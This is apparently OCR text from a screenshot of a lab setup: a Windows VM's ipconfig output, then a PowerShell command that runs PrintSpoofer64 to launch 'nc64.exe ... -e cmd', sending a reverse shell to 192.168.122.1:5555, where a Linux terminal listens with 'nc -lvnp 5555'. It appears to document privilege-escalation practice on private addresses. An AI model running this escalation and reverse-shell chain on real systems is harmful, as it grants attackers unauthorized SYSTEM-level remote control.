 notes.org
Spicy
File Edit View Input Options Help
Resize to
Recycle Bin
Microsoft
Edge
nc64
PrintSpoofe...
Windows PowerShell
Host Name . . . . . . . . . . . . : QUICKEM-5QLQQP9
Primary Dns Suffix  . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Ethernet Instance 0:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Physical Address. . . . . . . . . : 52-54-00-F7-57-35
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::7852:2e25:83b1:184e%8(Preferred)
IPv4 Address. . . . . . . . . . . : 192.168.122.227(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Lease Obtained. . . . . . . . . . : 21 July 2024 12:15:43
Lease Expires . . . . . . . . . . : 21 July 2024 13:15:42
Default Gateway . . . . . . . . . : 192.168.122.1
DHCP Server . . . . . . . . . . . : 192.168.122.1
DHCPv6 IAID . . . . . . . . . . . : 273830912
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2E-13-07-44-52-54-00-12-34-56
DNS Servers . . . . . . . . . . . : 192.168.122.1
NetBIOS over Tcpip. . . . . . . . : Enabled
PS C:\Users\leonardo\Desktop> PrintSpoofer64.exe -c "C:\Users\leonardo\Desktop\nc64.exe 192.168.122.1 5555 -e cmd"
1
33°C
Sunny
Search
ITA
12:37
21/07/2024
PRE
mouse: client, agent: yes
2 2 Spicy 1:0 All
LF UTF-8 EXWM : line [21/Jul 12:37]
[leo@arch content]$ nc -lvnp 5555
2 3 *vterminal<3>* 2:0 All
LF UTF-8 VTerm